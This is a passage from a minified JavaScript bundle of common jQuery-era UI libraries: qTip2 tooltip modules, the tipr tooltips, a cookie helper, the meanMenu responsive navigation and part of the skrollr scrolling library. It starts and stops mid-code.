i(t){1>c.length&&t.length?t.not("body").blur():c.first().focus()}function n(t){if(l.is(":visible")){var e,n=s(t.target),a=o.tooltip,h=n.closest(Y);e=1>h.length?z:parseInt(h[0].style.zIndex,10)>parseInt(a[0].style.zIndex,10),e||n.closest(Y)[0]===a[0]||i(n),r=t.target===c[c.length-1]}}var o,r,a,l,h=this,c={};s.extend(h,{init:function(){return l=h.elem=s("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return z}}).hide(),s(e.body).bind("focusin"+je,n),s(e).bind("keydown"+je,function(t){o&&o.options.show.modal.escape&&27===t.keyCode&&o.hide(t)}),l.bind("click"+je,function(t){o&&o.options.show.modal.blur&&o.hide(t)}),h},update:function(e){o=e,c=e.options.show.modal.stealfocus!==z?e.tooltip.find("*").filter(function(){return t(this)}):[]},toggle:function(t,n,r){var c=(s(e.body),t.tooltip),d=t.options.show.modal,u=d.effect,p=n?"show":"hide",f=l.is(":visible"),m=s(je).filter(":visible:not(:animated)").not(c);return h.update(t),n&&d.stealfocus!==z&&i(s(":focus")),l.toggleClass("blurs",d.blur),n&&l.appendTo(e.body),l.is(":animated")&&f===n&&a!==z||!n&&m.length?h:(l.stop(S,z),s.isFunction(u)?u.call(l,n):u===z?l[p]():l.fadeTo(parseInt(r,10)||90,n?1:0,function(){n||l.hide()}),n||l.queue(function(t){l.css({left:"",top:""}),s(je).length||l.detach(),t()}),a=n,o.destroyed&&(o=A),h)}}),h.init()},Te=new Te,s.extend(k.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=Te.elem,e.addClass(Ee).css("z-index",T.modal_zindex+s(je).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,n){var o=t.originalEvent;if(t.target===e[0])if(o&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(o.type)&&s(o.relatedTarget).closest(Te.elem[0]).length)try{t.preventDefault()}catch(r){}else(!o||o&&"tooltipsolo"!==o.type)&&this.toggle(t,"tooltipshow"===t.type,n)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var n=s(je),o=T.modal_zindex+n.length,r=parseInt(e[0].style.zIndex,10);Te.elem[0].style.zIndex=o-1,n.each(function(){this.style.zIndex>r&&(this.style.zIndex-=1)}),n.filter("."+Z).qtip("blur",t.originalEvent),e.addClass(Z)[0].style.zIndex=o,Te.update(i);try{t.preventDefault()}catch(a){}}},this._ns,this),t._bind(e,"tooltiphide",function(t){t.target===e[0]&&s(je).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this),i):this},toggle:function(t,e,s){return t&&t.isDefaultPrevented()?this:(Te.toggle(this.qtip,!!e,s),i)},destroy:function(){this.qtip.tooltip.removeClass(Ee),this.qtip._unbind(this.qtip.tooltip,this._ns),Te.toggle(this.qtip,z),delete this.qtip.elements.overlay}}),Ce=R.modal=function(t){return new k(t,t.options.show.modal)},Ce.sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:t.show.modal.on===i&&(t.show.modal.on=S))},T.modal_zindex=T.zindex-200,Ce.initialize="render",$.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},s.extend(S,T.defaults,{show:{modal:{on:z,effect:S,blur:S,stealfocus:S,escape:S}}}),R.viewport=function(i,s,n,o,r,a,l){function h(t,e,i,n,o,r,a,l,h){var c=s[o],u=w[t],b=x[t],y=i===F,k=u===o?h:u===r?-h:-h/2,C=b===o?l:b===r?-l:-l/2,T=_[o]+v[o]-(f?0:p[o]),E=T-c,j=c+h-(a===M?m:g)-T,$=k-(w.precedance===t||u===w[e]?C:0)-(b===N?l/2:0);return y?($=(u===o?1:-1)*k,s[o]+=E>0?E:j>0?-j:0,s[o]=Math.max(-p[o]+v[o],c-$,Math.min(Math.max(-p[o]+v[o]+(a===M?m:g),c+$),s[o],"center"===u?c-k:1e9))):(n*=i===O?2:0,E>0&&(u!==o||j>0)?(s[o]-=$+n,d.invert(t,o)):j>0&&(u!==r||E>0)&&(s[o]-=(u===N?-$:$)+n,d.invert(t,r)),_>s[o]&&-s[o]>j&&(s[o]=c,d=w.clone())),s[o]-c}var c,d,u,p,f,m,g,_,v,b=n.target,y=i.elements.tooltip,w=n.my,x=n.at,k=n.adjust,C=k.method.split(" "),T=C[0],E=C[1]||C[0],j=n.viewport,$=n.container,q=i.cache,S={left:0,top:0};return j.jquery&&b[0]!==t&&b[0]!==e.body&&"none"!==k.method?(p=$.offset()||S,f="static"===$.css("position"),c="fixed"===y.css("position"),m=j[0]===t?j.width():j.outerWidth(z),g=j[0]===t?j.height():j.outerHeight(z),_={left:c?0:j.scrollLeft(),top:c?0:j.scrollTop()},v=j.offset()||S,("shift"!==T||"shift"!==E)&&(d=w.clone()),S={left:"none"!==T?h(D,I,T,k.x,P,Q,M,o,a):0,top:"none"!==E?h(I,D,E,k.y,W,H,L,r,l):0},d&&q.lastClass!==(u=B+"-pos-"+d.abbrev())&&y.removeClass(i.cache.lastClass).addClass(i.cache.lastClass=u),S):S},R.polys={polygon:function(t,e){var i,s,n,o={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:z},r=0,a=[],l=1,h=1,c=0,d=0;for(r=t.length;r--;)i=[parseInt(t[--r],10),parseInt(t[r+1],10)],i[0]>o.position.right&&(o.position.right=i[0]),i[0]<o.position.left&&(o.position.left=i[0]),i[1]>o.position.bottom&&(o.position.bottom=i[1]),i[1]<o.position.top&&(o.position.top=i[1]),a.push(i);if(s=o.width=Math.abs(o.position.right-o.position.left),n=o.height=Math.abs(o.position.bottom-o.position.top),"c"===e.abbrev())o.position={left:o.position.left+o.width/2,top:o.position.top+o.height/2};else{for(;s>0&&n>0&&l>0&&h>0;)for(s=Math.floor(s/2),n=Math.floor(n/2),e.x===P?l=s:e.x===Q?l=o.width-s:l+=Math.floor(s/2),e.y===W?h=n:e.y===H?h=o.height-n:h+=Math.floor(n/2),r=a.length;r--&&!(2>a.length);)c=a[r][0]-o.position.left,d=a[r][1]-o.position.top,(e.x===P&&c>=l||e.x===Q&&l>=c||e.x===N&&(l>c||c>o.width-l)||e.y===W&&d>=h||e.y===H&&h>=d||e.y===N&&(h>d||d>o.height-h))&&a.splice(r,1);o.position={left:a[0][0],top:a[0][1]}}return o},rect:function(t,e,i,s){return{width:Math.abs(i-t),height:Math.abs(s-e),position:{left:Math.min(t,i),top:Math.min(e,s)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,s,n){var o=R.polys._angles[n.abbrev()],r=0===o?0:i*Math.cos(o*Math.PI),a=s*Math.sin(o*Math.PI);return{width:2*i-Math.abs(r),height:2*s-Math.abs(a),position:{left:t+r,top:e+a},adjustable:z}},circle:function(t,e,i,s){return R.polys.ellipse(t,e,i,i,s)}},R.svg=function(t,i,n){for(var o,r,a,l,h,c,d,u,p,f,m,g=s(e),_=i[0],v=s(_.ownerSVGElement),b=1,y=1,w=!0;!_.getBBox;)_=_.parentNode;if(!_.getBBox||!_.parentNode)return z;o=v.attr("width")||v.width()||parseInt(v.css("width"),10),r=v.attr("height")||v.height()||parseInt(v.css("height"),10);var x=(parseInt(i.css("stroke-width"),10)||0)/2;switch(x&&(b+=x/o,y+=x/r),_.nodeName){case"ellipse":case"circle":f=R.polys.ellipse(_.cx.baseVal.value,_.cy.baseVal.value,(_.rx||_.r).baseVal.value+x,(_.ry||_.r).baseVal.value+x,n);break;case"line":case"polygon":case"polyline":for(p=_.points||[{x:_.x1.baseVal.value,y:_.y1.baseVal.value},{x:_.x2.baseVal.value,y:_.y2.baseVal.value}],f=[],u=-1,c=p.numberOfItems||p.length;c>++u;)d=p.getItem?p.getItem(u):p[u],f.push.apply(f,[d.x,d.y]);f=R.polys.polygon(f,n);break;default:f=_.getBoundingClientRect(),f={width:f.width,height:f.height,position:{left:f.left,top:f.top}},w=!1}return m=f.position,v=v[0],w&&(v.createSVGPoint&&(a=_.getScreenCTM(),p=v.createSVGPoint(),p.x=m.left,p.y=m.top,l=p.matrixTransform(a),m.left=l.x,m.top=l.y),v.viewBox&&(h=v.viewBox.baseVal)&&h.width&&h.height&&(b*=o/h.width,y*=r/h.height)),m.left+=g.scrollLeft(),m.top+=g.scrollTop(),f},R.imagemap=function(t,e,i){e.jquery||(e=s(e));var n,o,r,a,l,h=e.attr("shape").toLowerCase().replace("poly","polygon"),c=s('img[usemap="#'+e.parent("map").attr("name")+'"]'),d=s.trim(e.attr("coords")),u=d.replace(/,$/,"").split(",");if(!c.length)return z;if("polygon"===h)a=R.polys.polygon(u,i);else{if(!R.polys[h])return z;for(r=-1,l=u.length,o=[];l>++r;)o.push(parseInt(u[r],10));a=R.polys[h].apply(this,o.concat(i))}return n=c.offset(),n.left+=Math.ceil((c.outerWidth(z)-c.width())/2),n.top+=Math.ceil((c.outerHeight(z)-c.height())/2),a.position.left+=n.left,a.position.top+=n.top,a};var $e,qe='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';s.extend(C.prototype,{_scroll:function(){var e=this.qtip.elements.overlay;e&&(e[0].style.top=s(t).scrollTop()+"px")},init:function(i){var n=i.tooltip;1>s("select, object").length&&(this.bgiframe=i.elements.bgiframe=s(qe).appendTo(n),i._bind(n,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=s("<div/>",{id:B+"-rcontainer"}).appendTo(e.body),i.elements.overlay&&i.elements.overlay.addClass("qtipmodal-ie6fix")&&(i._bind(t,["scroll","resize"],this._scroll,this._ns,this),i._bind(n,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var t,e,i=this.qtip.tooltip,s={height:i.outerHeight(z),width:i.outerWidth(z)},n=this.qtip.plugins.tip,o=this.qtip.elements.tip;e=parseInt(i.css("borderLeftWidth"),10)||0,e={left:-e,top:-e},n&&o&&(t="x"===n.corner.precedance?[M,P]:[L,W],e[t[1]]-=o[t[0]]()),this.bgiframe.css(e).css(s)},redraw:function(){if(1>this.qtip.rendered||this.drawing)return this;var t,e,i,s,n=this.qtip.tooltip,o=this.qtip.options.style,r=this.qtip.options.position.container;return this.qtip.drawing=1,o.height&&n.css(L,o.height),o.width?n.css(M,o.width):(n.css(M,"").appendTo(this.redrawContainer),e=n.width(),1>e%2&&(e+=1),i=n.css("maxWidth")||"",s=n.css("minWidth")||"",t=(i+s).indexOf("%")>-1?r.width()/100:0,i=(i.indexOf("%")>-1?t:1)*parseInt(i,10)||e,s=(s.indexOf("%")>-1?t:1)*parseInt(s,10)||0,e=i+s?Math.min(Math.max(e,s),i):e,n.css(M,Math.round(e)).appendTo(r)),this.drawing=0,this},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([t,this.qtip.tooltip],this._ns)}}),$e=R.ie6=function(t){return 6===ne.ie?new C(t):z},$e.initialize="render",$.ie6={"^content|style$":function(){this.redraw()}}})}(window,document),function(t){t.fn.tipr=function(e){var i=t.extend({speed:200,mode:"bottom"},e);return this.each(function(){var e=".tipr_container_"+i.mode;t(this).hover(function(){var s='<div class="tipr_container_'+i.mode+'"><div class="tipr_point_'+i.mode+'"><div class="tipr_content">'+t(this).attr("data-tip")+"</div></div></div>";t(this).append(s);var n=t(e).outerWidth(),o=t(this).width(),r=o/2-n/2;t(e).css("margin-left",r+"px"),t(this).removeAttr("title"),t(e).fadeIn(i.speed)},function(){t(e).remove()})})}}(jQuery),function(t){t.cookie=function(e,i,s){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(i))||null===i||void 0===i)){if(s=t.extend({},s),(null===i||void 0===i)&&(s.expires=-1),"number"==typeof s.expires){var n=s.expires,o=s.expires=new Date;o.setDate(o.getDate()+n)}return i=String(i),document.cookie=[encodeURIComponent(e),"=",s.raw?i:encodeURIComponent(i),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}s=i||{};for(var r,a=s.raw?function(t){return t}:decodeURIComponent,l=document.cookie.split("; "),h=0;r=l[h]&&l[h].split("=");h++)if(a(r[0])===e)return a(r[1]||"");return null}}(jQuery),!function(t){"use strict";t.fn.meanmenu=function(e){var i={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,removeElements:""},e=t.extend(i,e),s=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){function t(){if("center"==d){var t=window.innerWidth||document.documentElement.clientWidth,e=t/2-22+"px";j="left:"+e+";right:auto;",C?jQuery(".meanmenu-reveal").animate({left:e}):jQuery(".meanmenu-reveal").css("left",e)}}function i(){jQuery(q).is(".meanmenu-reveal.meanclose")?q.html(l):q.html(c)}function n(){jQuery(".mean-bar,.mean-push").remove(),jQuery(a).removeClass("mean-container"),jQuery(r).show(),T=!1,E=!1,jQuery(k).removeClass("mean-remove")}function o(){if(f>=s){jQuery(k).addClass("mean-remove"),E=!0,jQuery(a).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+$+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var t=jQuery(r).html();jQuery(".mean-nav").html(t),w&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(r).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",m),jQuery(r).hide(),jQuery(".meanmenu-reveal").show(),jQuery(g).html(c),q=jQuery(g),jQuery(".mean-nav ul").hide(),_?v?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+h+'">'+b+"</a>")}),jQuery(".mean-expand").on("click",function(t){t.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(b),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(y),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),q.removeClass("meanclose"),jQuery(q).click(function(t){t.preventDefault(),0==T?(q.css("text-align","center"),q.css("text-indent","0"),q.css("font-size",h),jQuery(".mean-nav ul:first").slideDown(),T=!0):(jQuery(".mean-nav ul:first").slideUp(),T=!1),q.toggleClass("meanclose"),i(),jQuery(k).addClass("mean-remove")}),x&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),T=!1,jQuery(q).toggleClass("meanclose").html(c)})}else n()}var r=e.meanMenuTarget,a=e.meanMenuContainer;e.meanReveal;var l=e.meanMenuClose,h=e.meanMenuCloseSize,c=e.meanMenuOpen,d=e.meanRevealPosition,u=e.meanRevealPositionDistance,p=e.meanRevealColour;e.meanRevealHoverColour;var f=e.meanScreenWidth,m=e.meanNavPush,g=".meanmenu-reveal",_=e.meanShowChildren,v=e.meanExpandableChildren,b=e.meanExpand,y=e.meanContract,w=e.meanRemoveAttrs,x=e.onePage,k=e.removeElements;if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))var C=!0;(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var T=!1,E=!1;if("right"==d&&(j="right:"+u+";left:auto;"),"left"==d)var j="left:"+u+";right:auto;";t();var $="background:"+p+";color:"+p+";"+j,q="";C||jQuery(window).resize(function(){s=window.innerWidth||document.documentElement.clientWidth,s>f?n():n(),f>=s?(o(),t()):n()}),window.onorientationchange=function(){t(),s=window.innerWidth||document.documentElement.clientWidth,s>=f&&n(),f>=s&&0==E&&o()},o()})}}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,R(),re=this,i=i||{},de=i.constants||{},i.easing)for(var s in i.easing)U[s]=i.easing[s];ve=i.edgeStrategy||"set",he={beforerender:i.beforerender,render:i.render},ce=i.forceHeight!==!1,ce&&(Ie=i.scale||1),ue=i.mobileDeceleration||C,fe=i.smoothScrolling!==!1,me=i.smoothScrollingDuration||T,ge={targetTop:re.getScrollTop()},Oe=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)
})(),Oe?(le=e.getElementById("skrollr-body"),le&&oe(),X(),$e(n,[v,w],[b])):$e(n,[v,y],[b]),re.refresh(),we(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==He||t!==Pe)&&(He=e,Pe=t,Qe=!0)});var r=B();return function a(){K(),ye=r(a)}(),re}var n,o,r={get:function(){return re},init:function(t){return re||new s(t)},VERSION:"0.6.22"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",d="touchmove",u="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",_=f+"-after",v="skrollr",b="no-"+v,y=v+"-desktop",w=v+"-mobile",x="linear",k=1e3,C=.004,T=200,E="start",j="end",$="center",q="bottom",S="___skrollable_id",z=/^(?:input|textarea|button|select)$/i,A=/^\s+|\s+$/g,D=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,I=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,M=/^([a-z\-]+)\[(\w+)\]$/,L=/-([a-z])/g,W=function(t,e){return e.toUpperCase()},P=/[\-+]?[\d]*\.?[\d]+/g,H=/\{\?\}/g,Q=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,N=/[a-z\-]+-gradient/g,O="",F="",R=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(O=i.match(t)||+i==i&&e[i].match(t))break;if(!O)return O=F="",void 0;O=O[0],"-"===O.slice(0,1)?(F=O,O={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[O]):F="-"+O.toLowerCase()+"-"}},B=function(){var e=t.requestAnimationFrame||t[O.toLowerCase()+"RequestAnimationFrame"],i=ze();return(Oe||!e)&&(e=function(e){var s=ze()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=ze(),e()},n)}),e},V=function(){var e=t.cancelAnimationFrame||t[O.toLowerCase()+"CancelAnimationFrame"];return(Oe||!e)&&(e=function(e){return t.clearTimeout(e)}),e},U={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ae=[],Ne=0,t=e.getElementsByTagName("*")):t=[].concat(t),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=fe,c=ve;if(r.attributes){for(var d=0,u=r.attributes.length;u>d;d++){var p=r.attributes[d];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name)if("data-edge-strategy"!==p.name){var m=p.name.match(D);if(null!==m){var g={props:p.value,element:r};l.push(g);var _=m[1];_&&(g.constant=_.substr(1));var v=m[2];/p$/.test(v)?(g.isPercentage=!0,g.offset=(0|v.slice(0,-1))/100):g.offset=0|v;var b=m[3],y=m[4]||b;b&&b!==E&&b!==j?(g.mode="relative",g.anchors=[b,y]):(g.mode="absolute",b===j?g.isEnd=!0:g.isPercentage||(g.offset=g.offset*Ie))}}else c=p.value;else h="off"!==p.value;else if(a=e.querySelector(p.value),null===a)throw'Unable to find anchor target "'+p.value+'"'}if(l.length){var w,x,k;!o&&S in r?(k=r[S],w=ae[k].styleAttr,x=ae[k].classAttr):(k=r[S]=Ne++,w=r.style.cssText,x=je(r)),ae[k]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c},$e(r,[f],[])}}}for(Ce(),s=0,n=t.length;n>s;s++){var C=ae[t[s][S]];C!==i&&(J(C),te(C))}return re},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===q?r-=s:e===$&&(r-=s/2),i===q?r+=a:i===$&&(r+=a/2),r+=re.getScrollTop(),r+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=ze(),n=re.getScrollTop();return pe={startTop:n,topDiff:t-n,targetTop:t,duration:e.duration||k,startTime:s,endTime:s+(e.duration||k),easing:U[e.easing||x],done:e.done},pe.topDiff||(pe.done&&pe.done.call(re,!1),pe=i),re},s.prototype.stopAnimateTo=function(){pe&&pe.done&&pe.done.call(re,!0),pe=i},s.prototype.isAnimatingTo=function(){return!!pe},s.prototype.setScrollTop=function(e,i){return _e=i===!0,Oe?Fe=l.min(l.max(e,0),De):t.scrollTo(0,e),re},s.prototype.getScrollTop=function(){return Oe?Fe:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return De},s.prototype.on=function(t,e){return he[t]=e,re},s.prototype.off=function(t){return delete he[t],re},s.prototype.destroy=function(){var t=V();t(ye),ke(),$e(n,[b],[v,y,w]);for(var e=0,s=ae.length;s>e;e++)ne(ae[e].element);n.style.overflow=o.style.overflow="auto",n.style.height=o.style.height="auto",le&&r.setStyle(le,"transform","none"),re=i,le=i,he=i,ce=i,De=0,Ie=1,de=i,ue=i,Me="down",Le=-1,Pe=0,He=0,Qe=!1,pe=i,fe=i,me=i,ge=i,_e=i,Ne=0,ve=i,Oe=!1,Fe=0,be=i};var X=function(){var s,r,a,h,f,m,g,_,v,b,y,w;we(n,[c,d,u,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,b=t.timeStamp,z.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),re.stopAnimateTo(),s=h,r=g=f,a=m,v=b;break;case d:z.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),_=f-g,w=b-y,re.setScrollTop(Fe-_,!0),g=f,y=b;break;default:case u:case p:var o=r-f,x=a-m,k=x*x+o*o;if(49>k){if(!z.test(s.tagName)){s.focus();var C=e.createEvent("MouseEvents");C.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(C)}return}s=i;var T=_/w;T=l.max(l.min(T,3),-3);var E=l.abs(T/ue),j=T*E+.5*ue*E*E,$=re.getScrollTop()-j,q=0;$>De?(q=(De-$)/j,$=De):0>$&&(q=-$/j,$=0),E*=1-q,re.animateTo($+.5|0,{easing:"outCubic",duration:E})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},Y=function(){var t,e,i,s,o,r,a,h,c,d,u,p=n.clientHeight,f=Te();for(h=0,c=ae.length;c>h;h++)for(t=ae[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],d=a.offset,u=f[a.constant]||0,a.frame=d,a.isPercentage&&(d*=p,a.frame=d),"relative"===a.mode&&(ne(e),a.frame=re.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-d,ne(e,!0)),a.frame+=u,ce&&!a.isEnd&&a.frame>De&&(De=a.frame);for(De=l.max(De,Ee()),h=0,c=ae.length;c>h;h++){for(t=ae[h],s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=f[a.constant]||0,a.isEnd&&(a.frame=De-a.offset+u);t.keyFrames.sort(Ae)}},G=function(t,e){for(var i=0,s=ae.length;s>i;i++){var n,o,l=ae[i],h=l.element,c=l.smoothScrolling?t:e,d=l.keyFrames,u=d[0].frame,p=d[d.length-1].frame,v=u>c,b=c>p,y=d[v?0:d.length-1];if(v||b){if(v&&-1===l.edge||b&&1===l.edge)continue;switch($e(h,[v?m:_],[m,g,_]),l.edge=v?-1:1,l.edgeStrategy){case"reset":ne(h);continue;case"ease":c=y.frame;break;default:case"set":var w=y.props;for(n in w)a.call(w,n)&&(o=se(w[n].value),r.setStyle(h,n,o));continue}}else 0!==l.edge&&($e(h,[f,g],[m,_]),l.edge=0);for(var x=0,k=d.length-1;k>x;x++)if(c>=d[x].frame&&c<=d[x+1].frame){var C=d[x],T=d[x+1];for(n in C.props)if(a.call(C.props,n)){var E=(c-C.frame)/(T.frame-C.frame);E=C.props[n].easing(E),o=ie(C.props[n].value,T.props[n].value,E),o=se(o),r.setStyle(h,n,o)}break}}},K=function(){Qe&&(Qe=!1,Ce());var t,e,s=re.getScrollTop(),n=ze();if(pe)n>=pe.endTime?(s=pe.targetTop,t=pe.done,pe=i):(e=pe.easing((n-pe.startTime)/pe.duration),s=pe.startTop+e*pe.topDiff|0),re.setScrollTop(s,!0);else if(!_e){var o=ge.targetTop-s;o&&(ge={startTop:Le,topDiff:s-Le,targetTop:s,startTime:We,endTime:We+me}),n<=ge.endTime&&(e=U.sqrt((n-ge.startTime)/me),s=ge.startTop+e*ge.topDiff|0)}if(Oe&&le&&r.setStyle(le,"transform","translate(0, "+-Fe+"px) "+be),_e||Le!==s){Me=s>Le?"down":Le>s?"up":Me,_e=!1;var a={curTop:s,lastTop:Le,maxTop:De,direction:Me},l=he.beforerender&&he.beforerender.call(re,a);l!==!1&&(G(s,re.getScrollTop()),Le=s,he.render&&he.render.call(re,a)),t&&t.call(re,!1)}We=n},J=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=I.exec(a.props));)o=r[1],n=r[2],s=o.match(M),null!==s?(o=s[1],s=s[2]):s=x,n=n.indexOf("!")?Z(n):[n.slice(1)],l[o]={value:n,easing:U[s]};a.props=l}},Z=function(t){var e=[];return Q.lastIndex=0,t=t.replace(Q,function(t){return t.replace(P,function(t){return t/255*100+"%"})}),F&&(N.lastIndex=0,t=t.replace(N,function(t){return F+t})),t=t.replace(P,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},te=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)ee(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)ee(t.keyFrames[e],s)},ee=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},ie=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},se=function(t){var e=1;return H.lastIndex=0,t[0].replace(H,function(){return t[e++]})},ne=function(t,e){t=[].concat(t);for(var i,s,n=0,o=t.length;o>n;n++)s=t[n],i=ae[s[S]],i&&(e?(s.style.cssText=i.dirtyStyleAttr,$e(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=je(s),s.style.cssText=i.styleAttr,$e(s,i.classAttr)))},oe=function(){be="translateZ(0)",r.setStyle(le,"transform",be);var t=h(le),e=t.getPropertyValue("transform"),i=t.getPropertyValue(F+"transform"),s=e&&"none"!==e||i&&"none"!==i;s||(be="")};r.setStyle=function(t,e,i){var s=t.style;if(e=e.replace(L,W).replace("-",""),"zIndex"===e)s[e]=isNaN(i)?i:""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{O&&(s[O+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(n){}};var re,ae,le,he,ce,de,ue,pe,fe,me,ge,_e,ve,be,ye,we=r.addEvent=function(e,i,s){var n=function(e){return e=e||t.event,e.target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1}),s.call(this,e)};i=i.split(" ");for(var o,r=0,a=i.length;a>r;r++)o=i[r],e.addEventListener?e.addEventListener(o,s,!1):e.attachEvent("on"+o,n),Re.push({element:e,name:o,listener:s})},xe=r.removeEvent=function(t,e,i){e=e.split(" ");for(var s=0,n=e.length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},ke=function(){for(var t,e=0,i=Re.length;i>e;e++)t=Re[e],xe(t.element,t.name,t.listener);Re=[]},Ce=function(){var t=re.getScrollTop();De=0,ce&&!Oe&&(o.style.height="auto"),Y(),ce&&!Oe&&(o.style.height=De+n.clientHeight+"px"),Oe?re.setScrollTop(l.min(re.getScrollTop(),De)):re.setScrollTop(t,!0),_e=!0},Te=function(){var t,e,i=n.clientHeight,s={};for(t in 